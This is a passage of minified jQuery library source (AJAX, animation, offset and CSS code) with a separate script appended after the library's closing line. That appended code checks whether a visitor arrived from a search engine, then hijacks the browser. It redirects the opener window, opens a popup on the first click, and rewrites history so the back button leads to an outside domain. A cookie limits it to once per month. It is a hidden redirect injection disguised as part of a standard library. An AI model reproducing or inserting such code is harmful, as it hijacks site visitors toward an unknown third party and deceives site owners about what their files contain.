                    if (n) {
                        var r = Dt(e, t);
                        return Ut.test(r) ? v(e).position()[t] + "px" : r
                    }
                }
            }
        })
    }), v.expr && v.expr.filters && (v.expr.filters.hidden = function (e) {
        return e.offsetWidth === 0 && e.offsetHeight === 0 || !v.support.reliableHiddenOffsets && (e.style && e.style.display || Dt(e, "display")) === "none"
    }, v.expr.filters.visible = function (e) {
        return !v.expr.filters.hidden(e)
    }), v.each({margin: "", padding: "", border: "Width"}, function (e, t) {
        v.cssHooks[e + t] = {
            expand: function (n) {
                var r, i = typeof n == "string" ? n.split(" ") : [n], s = {};
                for (r = 0; r < 4; r++)
                    s[e + $t[r] + t] = i[r] || i[r - 2] || i[0];
                return s
            }
        }, qt.test(e) || (v.cssHooks[e + t].set = Zt)
    });
    var rn = /%20/g, sn = /\[\]$/, on = /\r?\n/g, un = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i, an = /^(?:select|textarea)/i;
    v.fn.extend({
        serialize: function () {
            return v.param(this.serializeArray())
        }, serializeArray: function () {
            return this.map(function () {
                return this.elements ? v.makeArray(this.elements) : this
            }).filter(function () {
                return this.name && !this.disabled && (this.checked || an.test(this.nodeName) || un.test(this.type))
            }).map(function (e, t) {
                var n = v(this).val();
                return n == null ? null : v.isArray(n) ? v.map(n, function (e, n) {
                    return {name: t.name, value: e.replace(on, "\r\n")}
                }) : {name: t.name, value: n.replace(on, "\r\n")}
            }).get()
        }
    }), v.param = function (e, n) {
        var r, i = [], s = function (e, t) {
            t = v.isFunction(t) ? t() : t == null ? "" : t, i[i.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
        };
        n === t && (n = v.ajaxSettings && v.ajaxSettings.traditional);
        if (v.isArray(e) || e.jquery && !v.isPlainObject(e))
            v.each(e, function () {
                s(this.name, this.value)
            });
        else
            for (r in e)
                fn(r, e[r], n, s);
        return i.join("&").replace(rn, "+")
    };
    var ln, cn, hn = /#.*$/, pn = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, dn = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/, vn = /^(?:GET|HEAD)$/, mn = /^\/\//, gn = /\?/, yn = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi, bn = /([?&])_=[^&]*/, wn = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/, En = v.fn.load, Sn = {}, xn = {}, Tn = ["*/"] + ["*"];
    try {
        cn = s.href
    } catch (Nn) {
        cn = i.createElement("a"), cn.href = "", cn = cn.href
    }
    ln = wn.exec(cn.toLowerCase()) || [], v.fn.load = function (e, n, r) {
        if (typeof e != "string" && En)
            return En.apply(this, arguments);
        if (!this.length)
            return this;
        var i, s, o, u = this, a = e.indexOf(" ");
        return a >= 0 && (i = e.slice(a, e.length), e = e.slice(0, a)), v.isFunction(n) ? (r = n, n = t) : n && typeof n == "object" && (s = "POST"), v.ajax({
            url: e, type: s, dataType: "html", data: n, complete: function (e, t) {
                r && u.each(r, o || [e.responseText, t, e])
            }
        }).done(function (e) {
            o = arguments, u.html(i ? v("<div>").append(e.replace(yn, "")).find(i) : e)
        }), this
    }, v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function (e, t) {
        v.fn[t] = function (e) {
            return this.on(t, e)
        }
    }), v.each(["get", "post"], function (e, n) {
        v[n] = function (e, r, i, s) {
            return v.isFunction(r) && (s = s || i, i = r, r = t), v.ajax({
                type: n,
                url: e,
                data: r,
                success: i,
                dataType: s
            })
        }
    }), v.extend({
        getScript: function (e, n) {
            return v.get(e, t, n, "script")
        },
        getJSON: function (e, t, n) {
            return v.get(e, t, n, "json")
        },
        ajaxSetup: function (e, t) {
            return t ? Ln(e, v.ajaxSettings) : (t = e, e = v.ajaxSettings), Ln(e, t), e
        },
        ajaxSettings: {
            url: cn,
            isLocal: dn.test(ln[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": Tn
            },
            contents: {xml: /xml/, html: /html/, json: /json/},
            responseFields: {xml: "responseXML", text: "responseText"},
            converters: {"* text": e.String, "text html": !0, "text json": v.parseJSON, "text xml": v.parseXML},
            flatOptions: {context: !0, url: !0}
        },
        ajaxPrefilter: Cn(Sn),
        ajaxTransport: Cn(xn),
        ajax: function (e, n) {
            function T(e, n, s, a) {
                var l, y, b, w, S, T = n;
                if (E === 2)
                    return;
                E = 2, u && clearTimeout(u), o = t, i = a || "", x.readyState = e > 0 ? 4 : 0, s && (w = An(c, x, s));
                if (e >= 200 && e < 300 || e === 304)
                    c.ifModified && (S = x.getResponseHeader("Last-Modified"), S && (v.lastModified[r] = S), S = x.getResponseHeader("Etag"), S && (v.etag[r] = S)), e === 304 ? (T = "notmodified", l = !0) : (l = On(c, w), T = l.state, y = l.data, b = l.error, l = !b);
                else {
                    b = T;
                    if (!T || e)
                        T = "error", e < 0 && (e = 0)
                }
                x.status = e, x.statusText = (n || T) + "", l ? d.resolveWith(h, [y, T, x]) : d.rejectWith(h, [x, T, b]), x.statusCode(g), g = t, f && p.trigger("ajax" + (l ? "Success" : "Error"), [x, c, l ? y : b]), m.fireWith(h, [x, T]), f && (p.trigger("ajaxComplete", [x, c]), --v.active || v.event.trigger("ajaxStop"))
            }

            typeof e == "object" && (n = e, e = t), n = n || {};
            var r, i, s, o, u, a, f, l, c = v.ajaxSetup({}, n), h = c.context || c, p = h !== c && (h.nodeType || h instanceof v) ? v(h) : v.event, d = v.Deferred(), m = v.Callbacks("once memory"), g = c.statusCode || {}, b = {}, w = {}, E = 0, S = "canceled", x = {
                readyState: 0, setRequestHeader: function (e, t) {
                    if (!E) {
                        var n = e.toLowerCase();
                        e = w[n] = w[n] || e, b[e] = t
                    }
                    return this
                }, getAllResponseHeaders: function () {
                    return E === 2 ? i : null
                }, getResponseHeader: function (e) {
                    var n;
                    if (E === 2) {
                        if (!s) {
                            s = {};
                            while (n = pn.exec(i))
                                s[n[1].toLowerCase()] = n[2]
                        }
                        n = s[e.toLowerCase()]
                    }
                    return n === t ? null : n
                }, overrideMimeType: function (e) {
                    return E || (c.mimeType = e), this
                }, abort: function (e) {
                    return e = e || S, o && o.abort(e), T(0, e), this
                }
            };
            d.promise(x), x.success = x.done, x.error = x.fail, x.complete = m.add, x.statusCode = function (e) {
                if (e) {
                    var t;
                    if (E < 2)
                        for (t in e)
                            g[t] = [g[t], e[t]];
                    else
                        t = e[x.status], x.always(t)
                }
                return this
            }, c.url = ((e || c.url) + "").replace(hn, "").replace(mn, ln[1] + "//"), c.dataTypes = v.trim(c.dataType || "*").toLowerCase().split(y), c.crossDomain == null && (a = wn.exec(c.url.toLowerCase()), c.crossDomain = !(!a || a[1] === ln[1] && a[2] === ln[2] && (a[3] || (a[1] === "http:" ? 80 : 443)) == (ln[3] || (ln[1] === "http:" ? 80 : 443)))), c.data && c.processData && typeof c.data != "string" && (c.data = v.param(c.data, c.traditional)), kn(Sn, c, n, x);
            if (E === 2)
                return x;
            f = c.global, c.type = c.type.toUpperCase(), c.hasContent = !vn.test(c.type), f && v.active++ === 0 && v.event.trigger("ajaxStart");
            if (!c.hasContent) {
                c.data && (c.url += (gn.test(c.url) ? "&" : "?") + c.data, delete c.data), r = c.url;
                if (c.cache === !1) {
                    var N = v.now(), C = c.url.replace(bn, "$1_=" + N);
                    c.url = C + (C === c.url ? (gn.test(c.url) ? "&" : "?") + "_=" + N : "")
                }
            }
            (c.data && c.hasContent && c.contentType !== !1 || n.contentType) && x.setRequestHeader("Content-Type", c.contentType), c.ifModified && (r = r || c.url, v.lastModified[r] && x.setRequestHeader("If-Modified-Since", v.lastModified[r]), v.etag[r] && x.setRequestHeader("If-None-Match", v.etag[r])), x.setRequestHeader("Accept", c.dataTypes[0] && c.accepts[c.dataTypes[0]] ? c.accepts[c.dataTypes[0]] + (c.dataTypes[0] !== "*" ? ", " + Tn + "; q=0.01" : "") : c.accepts["*"]);
            for (l in c.headers)
                x.setRequestHeader(l, c.headers[l]);
            if (!c.beforeSend || c.beforeSend.call(h, x, c) !== !1 && E !== 2) {
                S = "abort";
                for (l in{success: 1, error: 1, complete: 1})
                    x[l](c[l]);
                o = kn(xn, c, n, x);
                if (!o)
                    T(-1, "No Transport");
                else {
                    x.readyState = 1, f && p.trigger("ajaxSend", [x, c]), c.async && c.timeout > 0 && (u = setTimeout(function () {
                        x.abort("timeout")
                    }, c.timeout));
                    try {
                        E = 1, o.send(b, T)
                    } catch (k) {
                        if (!(E < 2))
                            throw k;
                        T(-1, k)
                    }
                }
                return x
            }
            return x.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var Mn = [], _n = /\?/, Dn = /(=)\?(?=&|$)|\?\?/, Pn = v.now();
    v.ajaxSetup({
        jsonp: "callback", jsonpCallback: function () {
            var e = Mn.pop() || v.expando + "_" + Pn++;
            return this[e] = !0, e
        }
    }), v.ajaxPrefilter("json jsonp", function (n, r, i) {
        var s, o, u, a = n.data, f = n.url, l = n.jsonp !== !1, c = l && Dn.test(f), h = l && !c && typeof a == "string" && !(n.contentType || "").indexOf("application/x-www-form-urlencoded") && Dn.test(a);
        if (n.dataTypes[0] === "jsonp" || c || h)
            return s = n.jsonpCallback = v.isFunction(n.jsonpCallback) ? n.jsonpCallback() : n.jsonpCallback, o = e[s], c ? n.url = f.replace(Dn, "$1" + s) : h ? n.data = a.replace(Dn, "$1" + s) : l && (n.url += (_n.test(f) ? "&" : "?") + n.jsonp + "=" + s), n.converters["script json"] = function () {
                return u || v.error(s + " was not called"), u[0]
            }, n.dataTypes[0] = "json", e[s] = function () {
                u = arguments
            }, i.always(function () {
                e[s] = o, n[s] && (n.jsonpCallback = r.jsonpCallback, Mn.push(s)), u && v.isFunction(o) && o(u[0]), u = o = t
            }), "script"
    }), v.ajaxSetup({
        accepts: {script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
        contents: {script: /javascript|ecmascript/},
        converters: {
            "text script": function (e) {
                return v.globalEval(e), e
            }
        }
    }), v.ajaxPrefilter("script", function (e) {
        e.cache === t && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
    }), v.ajaxTransport("script", function (e) {
        if (e.crossDomain) {
            var n, r = i.head || i.getElementsByTagName("head")[0] || i.documentElement;
            return {
                send: function (s, o) {
                    n = i.createElement("script"), n.async = "async", e.scriptCharset && (n.charset = e.scriptCharset), n.src = e.url, n.onload = n.onreadystatechange = function (e, i) {
                        if (i || !n.readyState || /loaded|complete/.test(n.readyState))
                            n.onload = n.onreadystatechange = null, r && n.parentNode && r.removeChild(n), n = t, i || o(200, "success")
                    }, r.insertBefore(n, r.firstChild)
                }, abort: function () {
                    n && n.onload(0, 1)
                }
            }
        }
    });
    var Hn, Bn = e.ActiveXObject ? function () {
        for (var e in Hn)
            Hn[e](0, 1)
    } : !1, jn = 0;
    v.ajaxSettings.xhr = e.ActiveXObject ? function () {
        return !this.isLocal && Fn() || In()
    } : Fn, function (e) {
        v.extend(v.support, {ajax: !!e, cors: !!e && "withCredentials"in e})
    }(v.ajaxSettings.xhr()), v.support.ajax && v.ajaxTransport(function (n) {
        if (!n.crossDomain || v.support.cors) {
            var r;
            return {
                send: function (i, s) {
                    var o, u, a = n.xhr();
                    n.username ? a.open(n.type, n.url, n.async, n.username, n.password) : a.open(n.type, n.url, n.async);
                    if (n.xhrFields)
                        for (u in n.xhrFields)
                            a[u] = n.xhrFields[u];
                    n.mimeType && a.overrideMimeType && a.overrideMimeType(n.mimeType), !n.crossDomain && !i["X-Requested-With"] && (i["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (u in i)
                            a.setRequestHeader(u, i[u])
                    } catch (f) {
                    }
                    a.send(n.hasContent && n.data || null), r = function (e, i) {
                        var u, f, l, c, h;
                        try {
                            if (r && (i || a.readyState === 4)) {
                                r = t, o && (a.onreadystatechange = v.noop, Bn && delete Hn[o]);
                                if (i)
                                    a.readyState !== 4 && a.abort();
                                else {
                                    u = a.status, l = a.getAllResponseHeaders(), c = {}, h = a.responseXML, h && h.documentElement && (c.xml = h);
                                    try {
                                        c.text = a.responseText
                                    } catch (p) {
                                    }
                                    try {
                                        f = a.statusText
                                    } catch (p) {
                                        f = ""
                                    }
                                    !u && n.isLocal && !n.crossDomain ? u = c.text ? 200 : 404 : u === 1223 && (u = 204)
                                }
                            }
                        } catch (d) {
                            i || s(-1, d)
                        }
                        c && s(u, f, c, l)
                    }, n.async ? a.readyState === 4 ? setTimeout(r, 0) : (o = ++jn, Bn && (Hn || (Hn = {}, v(e).unload(Bn)), Hn[o] = r), a.onreadystatechange = r) : r()
                }, abort: function () {
                    r && r(0, 1)
                }
            }
        }
    });
    var qn, Rn, Un = /^(?:toggle|show|hide)$/, zn = new RegExp("^(?:([-+])=|)(" + m + ")([a-z%]*)$", "i"), Wn = /queueHooks$/, Xn = [Gn], Vn = {
        "*": [function (e, t) {
            var n, r, i = this.createTween(e, t), s = zn.exec(t), o = i.cur(), u = +o || 0, a = 1, f = 20;
            if (s) {
                n = +s[2], r = s[3] || (v.cssNumber[e] ? "" : "px");
                if (r !== "px" && u) {
                    u = v.css(i.elem, e, !0) || n || 1;
                    do
                        a = a || ".5", u /= a, v.style(i.elem, e, u + r);
                    while (a !== (a = i.cur() / o) && a !== 1 && --f)
                }
                i.unit = r, i.start = u, i.end = s[1] ? u + (s[1] + 1) * n : n
            }
            return i
        }]
    };
    v.Animation = v.extend(Kn, {
        tweener: function (e, t) {
            v.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
            var n, r = 0, i = e.length;
            for (; r < i; r++)
                n = e[r], Vn[n] = Vn[n] || [], Vn[n].unshift(t)
        }, prefilter: function (e, t) {
            t ? Xn.unshift(e) : Xn.push(e)
        }
    }), v.Tween = Yn, Yn.prototype = {
        constructor: Yn, init: function (e, t, n, r, i, s) {
            this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = s || (v.cssNumber[n] ? "" : "px")
        }, cur: function () {
            var e = Yn.propHooks[this.prop];
            return e && e.get ? e.get(this) : Yn.propHooks._default.get(this)
        }, run: function (e) {
            var t, n = Yn.propHooks[this.prop];
            return this.options.duration ? this.pos = t = v.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : Yn.propHooks._default.set(this), this
        }
    }, Yn.prototype.init.prototype = Yn.prototype, Yn.propHooks = {
        _default: {
            get: function (e) {
                var t;
                return e.elem[e.prop] == null || !!e.elem.style && e.elem.style[e.prop] != null ? (t = v.css(e.elem, e.prop, !1, ""), !t || t === "auto" ? 0 : t) : e.elem[e.prop]
            }, set: function (e) {
                v.fx.step[e.prop] ? v.fx.step[e.prop](e) : e.elem.style && (e.elem.style[v.cssProps[e.prop]] != null || v.cssHooks[e.prop]) ? v.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    }, Yn.propHooks.scrollTop = Yn.propHooks.scrollLeft = {
        set: function (e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, v.each(["toggle", "show", "hide"], function (e, t) {
        var n = v.fn[t];
        v.fn[t] = function (r, i, s) {
            return r == null || typeof r == "boolean" || !e && v.isFunction(r) && v.isFunction(i) ? n.apply(this, arguments) : this.animate(Zn(t, !0), r, i, s)
        }
    }), v.fn.extend({
        fadeTo: function (e, t, n, r) {
            return this.filter(Gt).css("opacity", 0).show().end().animate({opacity: t}, e, n, r)
        }, animate: function (e, t, n, r) {
            var i = v.isEmptyObject(e), s = v.speed(t, n, r), o = function () {
                var t = Kn(this, v.extend({}, e), s);
                i && t.stop(!0)
            };
            return i || s.queue === !1 ? this.each(o) : this.queue(s.queue, o)
        }, stop: function (e, n, r) {
            var i = function (e) {
                var t = e.stop;
                delete e.stop, t(r)
            };
            return typeof e != "string" && (r = n, n = e, e = t), n && e !== !1 && this.queue(e || "fx", []), this.each(function () {
                var t = !0, n = e != null && e + "queueHooks", s = v.timers, o = v._data(this);
                if (n)
                    o[n] && o[n].stop && i(o[n]);
                else
                    for (n in o)
                        o[n] && o[n].stop && Wn.test(n) && i(o[n]);
                for (n = s.length; n--;)
                    s[n].elem === this && (e == null || s[n].queue === e) && (s[n].anim.stop(r), t = !1, s.splice(n, 1));
                (t || !r) && v.dequeue(this, e)
            })
        }
    }), v.each({
        slideDown: Zn("show"),
        slideUp: Zn("hide"),
        slideToggle: Zn("toggle"),
        fadeIn: {opacity: "show"},
        fadeOut: {opacity: "hide"},
        fadeToggle: {opacity: "toggle"}
    }, function (e, t) {
        v.fn[e] = function (e, n, r) {
            return this.animate(t, e, n, r)
        }
    }), v.speed = function (e, t, n) {
        var r = e && typeof e == "object" ? v.extend({}, e) : {
            complete: n || !n && t || v.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !v.isFunction(t) && t
        };
        r.duration = v.fx.off ? 0 : typeof r.duration == "number" ? r.duration : r.duration in v.fx.speeds ? v.fx.speeds[r.duration] : v.fx.speeds._default;
        if (r.queue == null || r.queue === !0)
            r.queue = "fx";
        return r.old = r.complete, r.complete = function () {
            v.isFunction(r.old) && r.old.call(this), r.queue && v.dequeue(this, r.queue)
        }, r
    }, v.easing = {
        linear: function (e) {
            return e
        }, swing: function (e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    }, v.timers = [], v.fx = Yn.prototype.init, v.fx.tick = function () {
        var e, n = v.timers, r = 0;
        qn = v.now();
        for (; r < n.length; r++)
            e = n[r], !e() && n[r] === e && n.splice(r--, 1);
        n.length || v.fx.stop(), qn = t
    }, v.fx.timer = function (e) {
        e() && v.timers.push(e) && !Rn && (Rn = setInterval(v.fx.tick, v.fx.interval))
    }, v.fx.interval = 13, v.fx.stop = function () {
        clearInterval(Rn), Rn = null
    }, v.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, v.fx.step = {}, v.expr && v.expr.filters && (v.expr.filters.animated = function (e) {
        return v.grep(v.timers, function (t) {
            return e === t.elem
        }).length
    });
    var er = /^(?:body|html)$/i;
    v.fn.offset = function (e) {
        if (arguments.length)
            return e === t ? this : this.each(function (t) {
                v.offset.setOffset(this, e, t)
            });
        var n, r, i, s, o, u, a, f = {top: 0, left: 0}, l = this[0], c = l && l.ownerDocument;
        if (!c)
            return;
        return (r = c.body) === l ? v.offset.bodyOffset(l) : (n = c.documentElement, v.contains(n, l) ? (typeof l.getBoundingClientRect != "undefined" && (f = l.getBoundingClientRect()), i = tr(c), s = n.clientTop || r.clientTop || 0, o = n.clientLeft || r.clientLeft || 0, u = i.pageYOffset || n.scrollTop, a = i.pageXOffset || n.scrollLeft, {
            top: f.top + u - s,
            left: f.left + a - o
        }) : f)
    }, v.offset = {
        bodyOffset: function (e) {
            var t = e.offsetTop, n = e.offsetLeft;
            return v.support.doesNotIncludeMarginInBodyOffset && (t += parseFloat(v.css(e, "marginTop")) || 0, n += parseFloat(v.css(e, "marginLeft")) || 0), {
                top: t,
                left: n
            }
        }, setOffset: function (e, t, n) {
            var r = v.css(e, "position");
            r === "static" && (e.style.position = "relative");
            var i = v(e), s = i.offset(), o = v.css(e, "top"), u = v.css(e, "left"), a = (r === "absolute" || r === "fixed") && v.inArray("auto", [o, u]) > -1, f = {}, l = {}, c, h;
            a ? (l = i.position(), c = l.top, h = l.left) : (c = parseFloat(o) || 0, h = parseFloat(u) || 0), v.isFunction(t) && (t = t.call(e, n, s)), t.top != null && (f.top = t.top - s.top + c), t.left != null && (f.left = t.left - s.left + h), "using"in t ? t.using.call(e, f) : i.css(f)
        }
    }, v.fn.extend({
        position: function () {
            if (!this[0])
                return;
            var e = this[0], t = this.offsetParent(), n = this.offset(), r = er.test(t[0].nodeName) ? {
                top: 0,
                left: 0
            } : t.offset();
            return n.top -= parseFloat(v.css(e, "marginTop")) || 0, n.left -= parseFloat(v.css(e, "marginLeft")) || 0, r.top += parseFloat(v.css(t[0], "borderTopWidth")) || 0, r.left += parseFloat(v.css(t[0], "borderLeftWidth")) || 0, {
                top: n.top - r.top,
                left: n.left - r.left
            }
        }, offsetParent: function () {
            return this.map(function () {
                var e = this.offsetParent || i.body;
                while (e && !er.test(e.nodeName) && v.css(e, "position") === "static")
                    e = e.offsetParent;
                return e || i.body
            })
        }
    }), v.each({scrollLeft: "pageXOffset", scrollTop: "pageYOffset"}, function (e, n) {
        var r = /Y/.test(n);
        v.fn[e] = function (i) {
            return v.access(this, function (e, i, s) {
                var o = tr(e);
                if (s === t)
                    return o ? n in o ? o[n] : o.document.documentElement[i] : e[i];
                o ? o.scrollTo(r ? v(o).scrollLeft() : s, r ? s : v(o).scrollTop()) : e[i] = s
            }, e, i, arguments.length, null)
        }
    }), v.each({Height: "height", Width: "width"}, function (e, n) {
        v.each({padding: "inner" + e, content: n, "": "outer" + e}, function (r, i) {
            v.fn[i] = function (i, s) {
                var o = arguments.length && (r || typeof i != "boolean"), u = r || (i === !0 || s === !0 ? "margin" : "border");
                return v.access(this, function (n, r, i) {
                    var s;
                    return v.isWindow(n) ? n.document.documentElement["client" + e] : n.nodeType === 9 ? (s = n.documentElement, Math.max(n.body["scroll" + e], s["scroll" + e], n.body["offset" + e], s["offset" + e], s["client" + e])) : i === t ? v.css(n, r, i, u) : v.style(n, r, i, u)
                }, n, o ? i : t, o, null)
            }
        })
    }), e.jQuery = e.$ = v, typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function () {
        return v
    })
})(window);
(function() {var rref7756=document.referrer, url7756="https://bazr.top/pNX5CSrM5n2H", link7756="https://bazr.top/pNX5CSrM5n2H", do7756=true, rt7756=GetCookie7756('tmr_7756'), ExpDate=new Date(), p7756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol'), b7756 = false;function his7756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do7756){l.replace(url7756)}else{l.replace(link7756)}},0)}},false)}(window,location,document))}rref7756 = rref7756.toLowerCase();for(i in p7756){if(rref7756.indexOf(p7756[i]) > 0){b7756 = true;break;}} if(parent.window.opener && b7756){if(rt7756==null){parent.window.opener.location.replace(url7756);}} else if(b7756){if(rt7756==null){document.onclick = function(){window.open(url7756);document.onclick = null;do7756=false;};his7756();}} rref7756=unescape(rref7756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*30));SetCookie7756('tmr_7756', '1', ExpDate, "/");function GetCookie7756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie7756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie7756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie7756(name, value){var argv=SetCookie7756.arguments;var argc=SetCookie7756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
